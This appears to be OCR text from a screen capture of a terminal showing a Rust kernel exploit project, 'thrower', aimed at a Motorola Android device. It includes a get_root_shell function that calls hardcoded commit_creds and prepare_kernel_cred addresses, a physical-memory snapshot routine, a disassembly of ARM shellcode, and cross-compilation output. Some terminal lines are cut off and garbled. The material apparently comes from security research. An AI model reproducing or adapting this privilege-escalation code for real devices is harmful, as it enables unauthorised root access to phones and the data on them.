 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
250 }
251
252 return Ok(());
253 }
254
255 /// Snapshots the device
256 unsafe extern fn snapshot_device() -> u32 {
257 // "System RAM" ranges taken from `/proc/iomem`
258 const PMEM_RANGES: &[(usize, usize)] = &[
259 (0x00000000, 0x13ffffff),
260 (0x20000000, 0x29ffffff),
261 (0x2a000000, 0x3fffffff),
262 ];
263
264 let kmalloc: usize = 0xc0142404;
265 let kfree: usize = 0xc0141b6c;
266
267 let kmalloc: *const extern fn(usize, u32) -> usize =
268 &kmalloc as *const usize as *const _;
269 let kfree: *const extern fn(usize) =
270 &kfree as *const usize as *const _;
271
272 // Determine the total size of physical memory
273 let memory_size =
274 PMEM_RANGES.iter().map(|(start, end)| end - start + 1).sum::<usize>();
275 if (memory_size % 2) != 0 {
276 return !0;
277 }
278
279 // Allocate room for half of physical memory
280 let addr = (*kmalloc)(memory_size / 2, 0);
281 if addr == 0 {
282 return !0;
283 }
284
285 // Free the memory
286 (*kfree)(addr);
287
288 addr as u32
289 }
290
291 /// Commits a kernel credential into the current task
292 unsafe extern fn get_root_shell() -> u32 {
293 // The addresses of commit_creds() and prepare_kernel_cred() for this
294 // kernel
295 let commit_creds: usize = 0xc00de36c;
296 let prepare_kernel_cred: usize = 0xc00de150;
297
298 // Convert the addresses into their respective function pointers
299 let commit_creds: *const extern fn(usize) =
300 &commit_creds as *const usize as *const _;
"src/main.rs" 310L, 9398C written 286,5 96%
Compiling th
Finished re
cp target/arm-u
strip -o throwe
pleb@gamey ~/an
arm-linux-musle
arm-linux-musle
shellco
arm-linux-musle
./shellcode.o:
Disassembly of
00000000 <start
start():
0: ea00001
00000004 <fixed
fixed_data():
4: 11223344 .word 0x11223344
00000008 <registers>:
...
00000048 <next>:
next():
48: e50f0048 str r0, [pc, #-72] ; 8 <registers>
4c: e50f1048 str r1, [pc, #-72] ; c <registers+0x4>
50: e50f2048 str r2, [pc, #-72] ; 10 <registers+0x8>
54: e50f3048 str r3, [pc, #-72] ; 14 <registers+0xc>
58: e50f4048 str r4, [pc, #-72] ; 18 <registers+0x10>
5c: e50f5048 str r5, [pc, #-72] ; 1c <registers+0x14>
60: e50f6048 str r6, [pc, #-72] ; 20 <registers+0x18>
64: e50f7048 str r7, [pc, #-72] ; 24 <registers+0x1c>
68: e50f8048 str r8, [pc, #-72] ; 28 <registers+0x20>
6c: e50f9048 str r9, [pc, #-72] ; 2c <registers+0x24>
70: e50fa048 str sl, [pc, #-72] ; 30 <registers+0x28>
74: e50fb048 str fp, [pc, #-72] ; 34 <registers+0x2c>
78: e50fc048 str ip, [pc, #-72] ; 38 <registers+0x30>
7c: e50fd048 str sp, [pc, #-72] ; 3c <registers+0x34>
80: e50fe048 str lr, [pc, #-72] ; 40 <registers+0x38>
84: e50ff048 str pc, [pc, #-72] ; 44 <registers+0x3c>
88: e52de004 push {lr} ; (str lr, [sp, #-4]!)
8c: e51f0090 ldr r0, [pc, #-144] ; 4 <fixed_data>
90: e12fff30 blx r0
94: e49df004 pop {pc} ; (ldr pc, [sp], #4)
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo
build --release --target arm-unknown-linux-musleabi -Z build-std
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Building [=======================================================> ] 34/35: ...